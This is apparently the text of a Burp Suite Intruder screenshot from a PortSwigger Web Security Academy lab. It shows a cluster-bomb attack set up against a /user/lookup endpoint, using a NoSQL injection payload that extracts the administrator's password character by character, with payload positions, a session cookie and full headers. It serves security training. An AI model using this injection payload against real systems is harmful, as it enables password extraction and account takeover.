 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1f00c0033adf19804ed5df003000b0.web-security-academy.net
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0a1f00c0033adf19804ed5df003000b0.web-security-academy.net
3 Cookie: session=GaGH9woC0Hh6HJzqmqDFxY6YyTJ3FlSl
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a1f00c0033adf19804ed5df003000b0.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16